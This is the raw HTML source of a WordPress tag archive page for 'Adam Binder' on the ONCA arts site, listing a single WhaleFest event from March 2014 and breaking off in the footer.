

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/tag/adam-binder/
body_size: 9352
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>Adam Binder &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; Adam Binder Tag Feed" href="https://onca.org.uk/tag/adam-binder/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d50e08b4d2","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d50e08b4d2","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"c1f5be8802","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/tags/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/events/?tags=adam-binder" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="archive tag tag-adam-binder tag-1278 wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/tag/adam-binder/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-170 current-menu-item"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/tag/adam-binder">Tag: <span>Adam Binder</span></a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>Adam Binder</h1>  </div>
</article><div class="grid-wrapper">
  <div class="grid" data-use-masonry="false">
                    <div class="grid-item">
        <a href="https://onca.org.uk/event/whalefest/" class="plain-link">
          <img width="600" height="600" src="https://onca.org.uk/wp-content/uploads/2017/02/KAtie-Tunn-600x600.jpg" class="attachment-medium size-medium wp-post-image" alt="Fin 1 by Katie Tunn" sizes="(min-width: 1231px) 296px, (min-width: 901px) 24vw, (min-width: 651px) 36vw, 300px" decoding="async" fetchpriority="high" srcset="https://onca.org.uk/wp-content/uploads/2017/02/KAtie-Tunn-600x600.jpg 600w, https://onca.org.uk/wp-content/uploads/2017/02/KAtie-Tunn-300x300.jpg 300w, https://onca.org.uk/wp-content/uploads/2017/02/KAtie-Tunn-768x767.jpg 768w, https://onca.org.uk/wp-content/uploads/2017/02/KAtie-Tunn.jpg 1230w" />          <h2><span class="link-hover-target">WhaleFest</span></h2>
          <p>1 - 16 March 2014</p>        </a>
      </div>
      </div>
</div>
<div class="pagination">
  </div>
    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" loading="lazy" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" loading="lazy" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div 